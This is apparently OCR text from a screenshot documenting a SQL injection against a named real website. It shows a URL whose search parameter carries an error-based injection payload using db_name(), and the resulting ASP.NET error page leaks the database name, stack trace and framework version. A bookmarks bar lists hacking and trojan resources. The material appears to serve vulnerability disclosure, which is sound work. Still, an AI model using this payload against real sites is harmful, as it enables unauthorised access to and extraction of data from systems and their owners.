 www.yclfzx.com/OperationManage/SubSiteMoreIndex.aspx?pkId=15&subSiteId=2&kw=asd%%27%20and%201=db_name()--&st=1&t=1
应用 搜Md5 - So Md5 ... Asp木马,pHp木马,... shentou.org/z/ind... PKAV Platform FreeBuf.COM关注... title Everything Search ... 奇云测 -- 测试你的... 移动漏洞云审
Server Error in '/' Application.
在将 nvarchar 值 'ecs020' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'ecs020' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using
trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'ecs020' 转换成数据类型 int 时失败。]
EdJoy.BLL.SubSiteArticle.GetDataSetByPageForUserDetail(String searchStr, Int32 pageIndex, Int32 pageSize, Int32& pageCount, Int32& recordCount) +110
EdJoy.Web.Service.SubSiteService.GetSubSiteArticleSearchList(Int32 subSiteId, Int32 pageIndex, Int32 pageSize, String kw, Int32 type, String dns) +52
EdJoy.Web.Themes.SubSiteWidgets.SubSiteArticleSearchList.InitData() +138
EdJoy.Web.Themes.SubSiteWidgets.SubSiteArticleSearchList.Page_Load(Object sender, EventArgs e) +60
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +91
System.Web.UI.Control.LoadRecursive() +74
System.Web.UI.Control.LoadRecursive() +146
System.Web.UI.Control.LoadRecursive() +146
System.Web.UI.Control.LoadRecursive() +146
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2207
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.0.30319.1016